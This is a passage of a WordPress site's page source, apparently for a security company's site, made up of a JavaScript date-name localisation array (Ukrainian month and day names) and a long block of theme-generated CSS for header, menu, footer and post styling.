var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .mfp-content .td-login-button {
        color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #385c7b;
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
